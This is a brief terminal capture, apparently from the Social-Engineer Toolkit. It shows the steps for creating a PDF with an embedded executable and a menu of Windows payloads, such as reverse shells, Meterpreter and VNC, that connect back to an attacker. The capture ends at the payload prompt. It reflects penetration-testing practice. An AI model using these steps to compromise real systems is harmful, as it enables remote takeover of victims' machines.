 [-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>